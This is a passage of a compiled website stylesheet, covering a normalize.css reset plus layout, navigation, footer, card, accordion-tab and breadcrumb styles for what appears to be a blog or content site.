  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block; }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0; }

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block; }

/**
 * Add the correct display in IE.
 */
template {
  display: none; }

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none; }

@charset "UTF-8";
html {
  box-sizing: border-box; }

*, *::after, *::before {
  box-sizing: inherit; }

.main-section {
  margin: 0;
  max-width: 1120px;
  margin-left: auto;
  margin-right: auto;
  padding: 1em 1em 1em 1em; }
  .main-section::after {
    clear: both;
    content: "";
    display: table; }
  .main-section .content {
    padding: 3em 0em 0em 3em; }
    @media screen and (max-width: 980px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 7.42297%;
        width: 100%;
        padding: 0em 0em 0em 0em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 1025px) {
      .main-section .content {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 48.82117%;
        padding: 1em 0em 0em 1em; }
        .main-section .content:last-child {
          margin-right: 0; } }
    .main-section .content p {
      text-align: justify; }
  .main-section aside.ads {
    display: block;
    padding: 3em 0em 0em 3em; }
    @media (min-width: 500px) {
      .main-section aside.ads div {
        width: 468px;
        height: 60px; } }
    @media (min-width: 800px) {
      .main-section aside.ads div {
        width: 728px;
        height: 90px; } }
    .main-section aside.ads div {
      min-height: 200px; }
      @media screen and (max-width: 980px) {
        .main-section aside.ads div {
          position: static;
          float: left;
          display: block;
          margin-right: 7.42297%;
          width: 100%; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
      @media screen and (min-width: 981px) and (max-width: 1024px) {
        .main-section aside.ads div {
          position: static;
          float: left;
          display: block;
          margin-right: 3.57866%;
          width: 100%; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
      @media screen and (min-width: 1025px) {
        .main-section aside.ads div {
          padding: 1em 0em 0em 1em;
          float: left;
          display: block;
          margin-right: 2.35765%;
          width: 40.29137%;
          margin-right: 0; }
          .main-section aside.ads div .regular {
            position: static; }
          .main-section aside.ads div .regular {
            position: static; }
          .main-section aside.ads div.regular {
            position: static; }
          .main-section aside.ads div .flybox {
            position: fixed; }
          .main-section aside.ads div .flybox {
            position: fixed; }
          .main-section aside.ads div.flybox {
            position: fixed; }
          .main-section aside.ads div.fixedbottom {
            position: relative; }
          .main-section aside.ads div:last-child {
            margin-right: 0; } }
  .main-section aside.suggestions {
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
    margin: 0; }
    .main-section aside.suggestions::after {
      clear: both;
      content: "";
      display: table; }
    @media screen and (max-width: 980px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 7.42297%;
        width: 100%;
        padding: 0em 0em 0em 0em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 1025px) {
      .main-section aside.suggestions {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 100%;
        padding: 1em 0em 0em 1em; }
        .main-section aside.suggestions:last-child {
          margin-right: 0; } }

.grid-items::after {
  clear: both;
  content: "";
  display: table; }

.grid-items .grid-item {
  background: #6b83a6;
  border-bottom: 9px solid white;
  border-left: 4.5px solid white;
  border-right: 4.5px solid white;
  border-top: 0;
  cursor: pointer;
  float: left;
  height: 14em;
  outline: none;
  overflow: hidden;
  padding: 2em;
  text-align: center;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  width: 100%;
  background-color: #3581A5; }
  @media screen and (min-width: 53.75em) {
    .grid-items .grid-item {
      width: 33.33333%; } }
  .grid-items .grid-item:focus, .grid-items .grid-item:hover {
    box-shadow: inset 0 0 1px 2px white;
    background-position: top;
    background-repeat: no-repeat;
    background-size: cover; }

.grid-items .grid-item img {
  display: block;
  height: 3em;
  margin: 0 auto 1em; }

.grid-items .grid-item h1 {
  color: white;
  font-size: 1.3em;
  margin-bottom: 0.4em;
  text-shadow: 0px 1px black; }

.grid-items .grid-item p {
  color: rgba(255, 255, 255, 0.7);
  line-height: 1.5em;
  margin: auto; }
  @media screen and (min-width: 40em) {
    .grid-items .grid-item p {
      max-width: 70%; } }

@media screen and (min-width: 53.75em) {
  .grid-items .grid-item-big {
    width: 66.66667%; } }

@media screen and (min-width: 40em) {
  .grid-items .grid-item-big p {
    max-width: 60%; } }

.grid-items .grid-item-image {
  background-color: #6b83a6;
  background-position: top;
  background-repeat: no-repeat;
  background-size: cover; }
  .grid-items .grid-item-image:hover, .grid-items .grid-item-image:active {
    filter: brightness(1.1) contrast(110%); }

.form-switch {
  height: 2em;
  margin: 1.8em 0em; }

.form-input {
  margin: 1.8em 0em; }
  .form-input input[type="text"] {
    width: 100%; }

.type-system-geometric {
  font-family: "Questrial", sans-serif;
  text-align: left; }
  .type-system-geometric::after {
    clear: both;
    content: "";
    display: table; }
  .type-system-geometric h1, .type-system-geometric h2, .type-system-geometric h3, .type-system-geometric p {
    margin: 0; }
  .type-system-geometric hr {
    border-bottom: 1px solid #DDD;
    border-left: 0;
    border-right: 0;
    border-top: 0;
    margin: 1.5em 0; }
  .type-system-geometric p {
    color: #333;
    line-height: 1.5em; }
  .type-system-geometric a {
    color: #477DCA;
    text-decoration: none; }
    .type-system-geometric a .hero-title {
      font-size: 4.5em;
      color: #ddd;
      text-shadow: 2px 2px black; }
      .type-system-geometric a .hero-title:hover {
        color: white; }
      .type-system-geometric a .hero-title:visited {
        color: white; }
  .type-system-geometric .type {
    border-bottom: 1px solid;
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.7em;
    font-weight: 800;
    margin-bottom: 2em;
    padding: 0.3em 0;
    text-align: left;
    text-transform: uppercase; }
  .type-system-geometric h1 {
    font-family: "Sanchez", serif;
    font-size: 1.8em;
    font-weight: 700;
    margin-bottom: 0.5em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric h1 {
        font-size: 2em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric h1 {
        font-size: 1.8em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric h1 {
        font-size: 1.2em; } }
  .type-system-geometric h2 {
    font-family: "Sanchez", serif;
    font-size: 1.2em;
    font-style: italic;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 1.1em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric h2 {
        font-size: 1.8em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric h2 {
        font-size: 1.6em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric h2 {
        font-size: 1em; } }
  .type-system-geometric code {
    background: #F7F7F7;
    border-radius: 4.5px;
    border: 1px solid #E0E0E0;
    font-size: 0.7em;
    font-style: normal;
    padding: 0.1em 0.4em;
    white-space: nowrap; }
  .type-system-geometric h3 {
    font-family: "Sanchez", serif;
    font-size: 1.4em;
    font-weight: 400;
    line-height: 1.3em;
    margin-bottom: 0.4em; }
  .type-system-geometric p.date {
    color: rgba(51, 51, 51, 0.4);
    font-family: "Sanchez", serif;
    font-size: 0.9em;
    font-style: italic;
    margin-bottom: 0.3em; }
  .type-system-geometric p {
    font-family: "Questrial", sans-serif;
    font-size: 1.05em;
    line-height: 1.5em;
    margin-bottom: 1.5em; }
    @media screen and (max-width: 980px) {
      .type-system-geometric p {
        font-size: 2em; } }
    @media screen and (min-width: 981px) and (max-width: 1024px) {
      .type-system-geometric p {
        font-size: 1.8em; } }
    @media screen and (min-width: 1025px) {
      .type-system-geometric p {
        font-size: 1em; } }
  .type-system-geometric a.read-more {
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.8em;
    font-weight: 700;
    margin-left: 0.2em;
    position: relative;
    text-transform: uppercase; }
    .type-system-geometric a.read-more span {
      font-family: "Questrial", sans-serif;
      font-size: 1.5em;
      font-style: normal;
      position: absolute;
      right: -12px;
      top: -1px; }
  .type-system-geometric hr {
    width: 3em; }
  .type-system-geometric p.author {
    font-family: "Questrial", sans-serif; }

@media screen and (max-width: 980px) {
  main ul {
    font-size: 2em; } }

@media screen and (min-width: 981px) and (max-width: 1024px) {
  main ul {
    font-size: 1.8em; } }

@media screen and (min-width: 1025px) {
  main ul {
    font-size: 1em; } }

main section.home-section ul {
  font-size: 1em; }

.hero {
  align-items: center;
  background-position: right;
  background-size: none;
  display: flex;
  justify-content: center;
  min-height: 25em;
  padding: 2em; }
  @media screen and (min-width: 50em) {
    .hero {
      min-height: 30em;
      background-position: left;
      background-size: cover;
      justify-content: flex-end; } }
  .hero .hero-content {
    max-width: 20em;
    text-align: center; }
    @media screen and (min-width: 50em) {
      .hero .hero-content {
        text-align: left; } }
  .hero .hero-logo {
    margin: auto; }

.footer {
  background: #2d2d2d;
  display: inline-block;
  padding: 1.5em;
  width: 100%; }
  .footer > div {
    margin-bottom: 2em; }
  .footer .footer-logo {
    width: 100%;
    margin-bottom: 1em;
    margin-right: 1em; }
    @media screen and (min-width: 53.75em) {
      .footer .footer-logo {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 100%;
        float: left;
        margin-bottom: 0;
        padding-left: 2em; }
        .footer .footer-logo:last-child {
          margin-right: 0; } }
  .footer .footer-logo img {
    height: 1.6em; }
  .footer ul {
    line-height: 1.5em;
    margin: 2em 0 1em 0;
    padding: 0; }
    @media screen and (min-width: 53.75em) {
      .footer ul {
        float: left;
        line-height: 1.8em;
        margin-bottom: 0;
        margin-left: 1em; } }
  .footer ul li {
    list-style: none;
    padding-right: 1em;
    font-size: 0.9em;
    display: flex; }
    @media screen and (min-width: 53.75em) {
      .footer ul li {
        text-align: left; } }
    .footer ul li h5 {
      margin: 0; }
    .footer ul li h4 {
      margin: 0; }
      .footer ul li h4 a {
        text-decoration: underline; }
  .footer ul li a {
    color: rgba(255, 255, 255, 0.4);
    text-decoration: none;
    float: left; }
    .footer ul li a:focus, .footer ul li a:hover {
      color: white; }
  @media screen and (min-width: 53.75em) {
    .footer .footer-links {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      float: left;
      padding-left: 2em; }
      .footer .footer-links:last-child {
        margin-right: 0; } }
  @media screen and (min-width: 53.75em) {
    .footer .footer-secondary-links {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 14.70196%;
      float: right; }
      .footer .footer-secondary-links:last-child {
        margin-right: 0; } }
  .footer .footer-secondary-links li {
    font-size: 0.8em; }
  .footer .footer-secondary-links ul.footer-social {
    margin: 1em 0 0 0; }
    @media screen and (min-width: 53.75em) {
      .footer .footer-secondary-links ul.footer-social {
        float: right;
        margin-top: 0; } }
    .footer .footer-secondary-links ul.footer-social li {
      float: left;
      font-size: 1em;
      line-height: 0;
      margin: 0;
      padding-right: 0.7em; }
      .footer .footer-secondary-links ul.footer-social li:last-child {
        padding-right: 0; }
    .footer .footer-secondary-links ul.footer-social img {
      height: 1.6em;
      opacity: 0.7;
      padding: 1px; }
      .footer .footer-secondary-links ul.footer-social img:focus, .footer .footer-secondary-links ul.footer-social img:hover {
        opacity: 1; }

header.navigation {
  background-color: #2d2d2d;
  border-bottom: 1px solid #141414;
  min-height: 60px;
  width: 100%;
  z-index: 999; }
  header.navigation .navigation-wrapper {
    position: relative;
    z-index: 9999; }
    header.navigation .navigation-wrapper::after {
      clear: both;
      content: "";
      display: table; }
  header.navigation .logo {
    float: left;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    line-height: 60px;
    margin: 0;
    text-decoration: none;
    text-transform: uppercase;
    max-height: 60px;
    padding-left: 1em;
    padding-right: 2em; }
    header.navigation .logo:visited {
      color: rgba(255, 255, 255, 0.7); }
    header.navigation .logo:focus, header.navigation .logo:hover {
      color: white; }
    header.navigation .logo img {
      max-height: 60px;
      padding: 0.8em 0; }
  header.navigation .navigation-menu-button {
    color: rgba(255, 255, 255, 0.7);
    display: block;
    float: right;
    line-height: 60px;
    margin: 0;
    padding-right: 1em;
    text-decoration: none;
    text-transform: uppercase; }
    @media screen and (min-width: 53.75em) {
      header.navigation .navigation-menu-button {
        display: none; } }
    header.navigation .navigation-menu-button:focus, header.navigation .navigation-menu-button:hover {
      color: white; }
  header.navigation nav {
    float: none;
    min-height: 60px;
    z-index: 9999999; }
    @media screen and (min-width: 53.75em) {
      header.navigation nav {
        float: left; } }
  header.navigation ul.navigation-menu {
    clear: both;
    display: none;
    margin: 0 auto;
    overflow: visible;
    padding: 0;
    width: 100%;
    z-index: 9999; }
    header.navigation ul.navigation-menu.show {
      display: block; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.navigation-menu {
        display: inline;
        margin: 0;
        padding: 0; } }
  header.navigation ul li.nav-link {
    background: #2d2d2d;
    display: block;
    line-height: 60px;
    overflow: hidden;
    padding-right: 0.8em;
    text-align: right;
    width: 100%;
    z-index: 9999; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul li.nav-link {
        background: transparent;
        display: inline;
        line-height: 60px;
        text-decoration: none;
        width: auto; } }
    header.navigation ul li.nav-link a {
      color: rgba(255, 255, 255, 0.7);
      display: inline-block;
      text-decoration: none; }
      @media screen and (min-width: 53.75em) {
        header.navigation ul li.nav-link a {
          padding-right: 1em; } }
      header.navigation ul li.nav-link a:focus, header.navigation ul li.nav-link a:hover {
        color: white; }
  header.navigation .active-nav-item a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    padding-bottom: 3px; }
  header.navigation li.more.nav-link {
    padding-right: 0; }
    @media screen and (min-width: 53.75em) {
      header.navigation li.more.nav-link {
        padding-right: 1em; } }
    header.navigation li.more.nav-link > ul > li:first-child a {
      padding-top: 1em; }
    header.navigation li.more.nav-link a {
      margin-right: 1em; }
    header.navigation li.more.nav-link > a {
      padding-right: 0.6em; }
    header.navigation li.more.nav-link > a::after {
      position: absolute;
      top: auto;
      right: -0.4em;
      bottom: auto;
      left: auto;
      color: rgba(255, 255, 255, 0.7);
      content: "\25BE"; }
  header.navigation li.more {
    overflow: visible;
    padding-right: 0; }
    header.navigation li.more a {
      padding-right: 0.8em; }
    header.navigation li.more > a {
      padding-right: 1.6em;
      position: relative; }
      @media screen and (min-width: 53.75em) {
        header.navigation li.more > a {
          margin-right: 1em; } }
      header.navigation li.more > a::after {
        content: "›";
        font-size: 1.2em;
        position: absolute;
        right: 0.5em; }
    header.navigation li.more:focus > .submenu,
    header.navigation li.more:hover > .submenu {
      display: block; }
    @media screen and (min-width: 53.75em) {
      header.navigation li.more {
        padding-right: 0.8em;
        position: relative; } }
  header.navigation ul.submenu {
    display: none;
    padding-left: 0; }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu {
        left: -1em;
        position: absolute;
        top: 1.5em; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu.fly-out-right {
        left: 15.8em;
        top: 0; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu.fly-out-left {
        left: -15.8em;
        top: 0; } }
    @media screen and (min-width: 53.75em) {
      header.navigation ul.submenu .submenu {
        left: 15.8em;
        top: 0; } }
    header.navigation ul.submenu li {
      display: block;
      padding-right: 0; }
      @media screen and (min-width: 53.75em) {
        header.navigation ul.submenu li {
          line-height: 46.15385px; }
          header.navigation ul.submenu li:first-child > a {
            border-top-left-radius: 3px;
            border-top-right-radius: 3px; }
          header.navigation ul.submenu li:last-child > a {
            border-bottom-left-radius: 3px;
            border-bottom-right-radius: 3px;
            padding-bottom: 0.7em; } }
      header.navigation ul.submenu li a {
        background-color: #252525;
        display: inline-block;
        text-align: right;
        width: 100%; }
        @media screen and (min-width: 53.75em) {
          header.navigation ul.submenu li a {
            background-color: #2d2d2d;
            padding-left: 1em;
            text-align: left;
            width: 16em; } }
  header.navigation .navigation-tools {
    background: #505050;
    clear: both;
    display: block;
    height: 60px; }
    @media screen and (min-width: 53.75em) {
      header.navigation .navigation-tools {
        background: transparent;
        clear: none;
        float: right; } }
  header.navigation .search-bar {
    float: left;
    padding: 0.85em 0.85em 0.7em 0.6em;
    width: 60%; }
    header.navigation .search-bar form {
      position: relative; }
      header.navigation .search-bar form input[type=search] {
        background: #3a3a3a;
        border: 1px solid #202020;
        border-radius: 6px;
        box-sizing: border-box;
        color: rgba(255, 255, 255, 0.7);
        font-size: 0.9em;
        font-style: italic;
        margin: 0;
        padding: 0.5em 0.8em;
        width: 100%; }
        @media screen and (min-width: 53.75em) {
          header.navigation .search-bar form input[type=search] {
            width: 100%; } }
      header.navigation .search-bar form button[type=submit] {
        background: #3a3a3a;
        border: 0;
        bottom: 0.3em;
        left: auto;
        outline: none;
        padding: 0 9px;
        position: absolute;
        right: 0.3em;
        top: 0.3em; }
        header.navigation .search-bar form button[type=submit] img {
          height: 12px;
          opacity: 0.7;
          padding: 1px; }
    @media screen and (min-width: 53.75em) {
      header.navigation .search-bar {
        display: inline-block;
        position: relative;
        width: 16em; }
        header.navigation .search-bar input {
          box-sizing: border-box;
          display: block; } }

.accordion-tabs {
  line-height: 1.5;
  margin-bottom: 1.5em;
  padding: 0; }
  .accordion-tabs::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (max-width: 40em) {
    .accordion-tabs {
      border: 1px solid #dcdcdc;
      border-radius: 3px; } }
  .accordion-tabs .tab-header-and-content {
    list-style: none; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-header-and-content {
        display: inline; } }
    .accordion-tabs .tab-header-and-content:first-child .tab-link {
      border-top-left-radius: 3px;
      border-top-right-radius: 3px; }
      @media screen and (max-width: 40em) {
        .accordion-tabs .tab-header-and-content:first-child .tab-link {
          border-top: 0; } }
    @media screen and (max-width: 40em) {
      .accordion-tabs .tab-header-and-content:last-child .tab-link {
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px; } }
  .accordion-tabs .tab-link {
    background-color: #fff;
    border-top: 1px solid #dcdcdc;
    color: #333;
    display: block;
    font-weight: bold;
    padding: 0.75em 0.809em;
    text-decoration: none; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-link {
        border-top-left-radius: 3px;
        border-top-right-radius: 3px;
        border-top: 0;
        display: inline-block; } }
    .accordion-tabs .tab-link:hover {
      color: #477dca; }
    .accordion-tabs .tab-link:focus {
      outline: none; }
    .accordion-tabs .tab-link.is-active {
      background-color: #f7f7f7; }
      @media screen and (min-width: 40em) {
        .accordion-tabs .tab-link.is-active {
          background-color: #f7f7f7;
          border: 1px solid #dcdcdc;
          border-bottom-color: #f7f7f7;
          margin-bottom: -1px; } }
  .accordion-tabs .tab-content {
    background: #f7f7f7;
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
    display: none;
    padding: 1.5em 1.618em;
    width: 100%; }
    .accordion-tabs .tab-content::after {
      clear: both;
      content: "";
      display: table; }
    .accordion-tabs .tab-content.tab-post {
      min-height: 15em; }
    .accordion-tabs .tab-content .half-tab {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%; }
      .accordion-tabs .tab-content .half-tab:last-child {
        margin-right: 0; }
    @media screen and (min-width: 40em) {
      .accordion-tabs .tab-content {
        border: 1px solid #dcdcdc;
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px;
        border-top-right-radius: 3px;
        float: left; } }

.texture {
  height: 5em;
  width: 100%; }
  .texture .texture-normal {
    background: url("https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/textures/diagonal-noise.png"), linear-gradient(180deg, #e1f2f1, #bae0de), center no-repeat #e1f2f1 scroll;
    float: left;
    height: 5em;
    width: 50%; }
  .texture .texture-inverted {
    background: url("https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/textures/inverted/diagonal-noise.png"), linear-gradient(180deg, #e1f2f1, #bae0de), center no-repeat #e1f2f1 scroll;
    float: left;
    height: 5em;
    width: 50%; }

.cards {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }

.card {
  background-color: #2d2d2d;
  border: 1px solid #141414;
  border-radius: 3px;
  box-shadow: 0 2px 4px #e6e6e6;
  cursor: pointer;
  flex-basis: 15em;
  flex-grow: 1;
  margin: 0 1em 1.5em 1em;
  position: relative;
  transition: all 0.5s ease-in-out;
  filter: brightness(0.9); }
  .card a {
    text-decoration: none; }
    .card a:focus, .card a:hover {
      text-decoration: underline; }
  .card .card-image {
    background-color: #FAFAFA;
    height: 150px;
    max-height: 150px;
    overflow: hidden; }
    .card .card-image img {
      border-top-left-radius: 3px;
      border-top-right-radius: 3px;
      opacity: 1;
      transition: all 0.5s ease-in-out;
      width: 100%; }
  .card .card-header {
    background-color: #2d2d2d;
    color: #ddd;
    border-radius: 3px 3px 0 0;
    font-weight: bold;
    line-height: 1.5em;
    padding: 0.5em 0.75em;
    transition: all 0.5s ease-in-out; }
  .card .card-copy {
    font-size: 0.9em;
    line-height: 1.5em;
    padding: 0.75em 0.75em; }
    .card .card-copy p {
      margin: 0 0 0.75em; }
  .card:focus, .card:hover {
    cursor: pointer; }
    .card:focus img, .card:hover img {
      filter: brightness(1.1);
      position: relative;
      width: 105%;
      transition: all 0.5s ease-in-out; }
    .card:focus .card-header, .card:hover .card-header {
      text-decoration: underline;
      color: white; }
  .card:active {
    background-color: #2d2d2d; }
    .card:active .card-header {
      background-color: #2d2d2d; }

.breadcrumb {
  float: left;
  width: 100%;
  display: inline-block;
  margin-bottom: 1.5em;
  text-align: left; }
  .breadcrumb a {
    background-color: white;
    border: 1px solid gainsboro;
    border-left: 0;
    color: #999;
    display: inline-block;
    font-size: 0.8em;
    line-height: 1.95em;
    margin-bottom: 2px;
    margin-right: -5px;
    padding: 0 0.4875em 0 0.975em;
    position: relative;
    text-decoration: none; }
    .breadcrumb a:first-child {
      border-bottom-left-radius: 3px;
      border-left: 1px solid gainsboro;
      border-top-left-radius: 3px;
      padding-left: 0.975em; }
    .breadcrumb a:last-child {
      background-color: white;
      border-bottom-right-radius: 3px;
      border-top-right-radius: 3px;
      padding-right: 0.975em; }
    .breadcrumb a:focus, .breadcrumb a:hover {
      background-color: white;
      color: #477DCA; }
    .breadcrumb a::after, .breadcrumb a::before {
      position: absolute;
      top: 0;
      right: auto;
      bottom: 0;
      left: 100%;
      border-bottom: 0.975em solid transparent;
      border-left: 0.4875em solid transparent;
      border-top: 0.975em solid transparent;
      content: "";
      display: block;
      margin: auto;
      z-index: 2; }
    .breadcrumb a::before {
      border-left-color: gainsboro;
      margin-left: 1px;
      z-index: 1; }
    .breadcrumb a::after {
      border-left-color: white; }
    @media screen and (min-width: 40em) {
      .breadcrumb a {
        font-size: 1em;
        padding: 0 0.975em 0 1.3em; } }

.side-image {
  transition: all 0.5s ease-in-out;
  background: #F9F9F9;
  background-position: center;
  box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75);
  margin-bottom: 3em;
  border: solid 1px #333; }
  .side-image a {
    color: #333;
    text-decoration: none;
    transition: all 0.5s ease-in-out; }
    .side-image a:focus, .side-image a:hover {
      cursor: pointer; }
      .side-image a:focus h1, .side-image a:hover h1 {
        text-decoration: underline; }
    .side-image a:visited {
      color: #333; }
  @media screen and (min-width: 53.75em) {
    .side-image {
      display: table;
      width: 100%;
      table-layout: fixed; } }
  .side-image .images-wrapper {
    border-bottom: 1px solid rgba(38, 74, 38, 0.2);
    display: block;
    min-height: 12em;
    padding: 3em; }
    @media screen and (min-width: 53.75em) {
      .side-image .images-wrapper {
        display: table-cell;
        width: 33.33333%;
        background-position: bottom;
        background-size: cover;
